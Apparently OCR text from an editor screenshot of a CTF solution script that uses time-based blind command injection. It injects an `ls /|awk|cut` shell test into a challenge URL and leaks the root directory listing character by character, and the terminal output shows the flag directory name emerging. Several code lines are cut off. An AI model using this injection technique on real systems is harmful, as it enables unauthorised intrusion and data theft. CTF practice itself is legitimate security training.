 ctf > payload.py > ...
14 # awk 'NR=={0}'逐行输出获取
15 # cut -c {1} 截取单个字符
16 payload = "if [ `ls /|awk 'NR=={0}'|cut -c {1}` == {2} ];t
17 # print(payload)
18 url = "http://c8468ac0-ca4d-4d95-82dc-c7c26edc6124.challen
19 try:
20 requests.get(url, timeout=(2.5, 2.5))
21 except:
22 result = result + n
23 print(result)
24 break
25 if n == '~':
26 key = 1
27 result += " "
28
29 print("Final result:", result)
问题 输出 调试控制台 终端 端口 评论 python - ctf
bin dev etc f149_
bin dev etc f149_1
bin dev etc f149_15
bin dev etc f149_15_
bin dev etc f149_15_h
bin dev etc f149_15_h3
bin dev etc f149_15_h3r
bin dev etc f149_15_h3r3